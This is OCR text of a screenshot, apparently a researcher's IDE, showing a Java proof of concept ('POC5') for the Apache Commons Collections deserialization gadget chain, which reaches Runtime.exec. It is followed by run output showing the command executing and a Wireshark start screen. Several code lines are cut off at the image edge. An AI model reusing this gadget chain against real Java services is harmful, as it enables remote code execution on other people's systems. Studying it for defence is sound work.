 POC
POC2
POC3
POC4
POC5
oc.ser
1.7 >
modules
asm_1.0
com.bea
com.bea
com.bea
com.bea
com.bea
com.bea
com.bea
com.bea
com.bea
com.bea
14
15 public class POC5 {
16 public static void main(String[] args) throws Exception{
17 Transformer[] transformers_exec = new Transformer[]{
18 new ConstantTransformer(Runtime.class),
19 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Cl
20 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class, Obje
21 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Ob
22 };
23
24 Transformer chain = new ChainedTransformer(transformers_exec);
25
26 HashMap innerMap = new HashMap();
27 innerMap.put("value","axin");
28
29 Map lazyMap = LazyMap.decorate(innerMap,chain);
30 Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
31 Constructor cons = clazz.getDeclaredConstructor(Class.class,Map.class);
32 cons.setAccessible(true);
33 InvocationHandler handler = (InvocationHandler) cons.newInstance(Override.class,laz
34 Map mapProxy = (Map)Proxy.newProxyInstance(LazyMap.class.getClassLoader(),LazyMap.c
35 // 序列化
36 InvocationHandler handler1 = (InvocationHandler)cons.newInstance(Override.class, ma
37 ByteArrayOutputStream baos = new ByteArrayOutputStream();
38 ObjectOutputStream oos = new ObjectOutputStream(baos);
39 oos.writeObject(handler1);
40 oos.flush();
41 oos.close();
42 // 本地模拟反序列化
43 ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray());
44 ObjectInputStream ois = new ObjectInputStream(bais);
45 Object obj = (Object) ois.readObject();
46 }
47 }
48
POC5 › main()
POC5 ×
/opt/jdk1.7.0_80/bin/java ...
Exception in thread "main" java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.util
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1893)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at POC5.main(POC5.java:45)
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T
应用显示过滤器 … <Ctrl-/>
欢迎使用 Wireshark
捕获
…使用这个过滤器: 输入捕获过滤器 …
Cisco remote capture: ciscodump
Random packet generator: randpkt
SSH remote capture: sshdump
UDP Listener remote capture: udpdump
学习
用户指导 · Wiki · 问题与解答 · 邮件列表
正在运行 Wireshark2.6.10 (Git v2.6.10 packaged as 2.6.10-1~ubuntu18.04.0
一个安全研究员
已准备好加载或捕获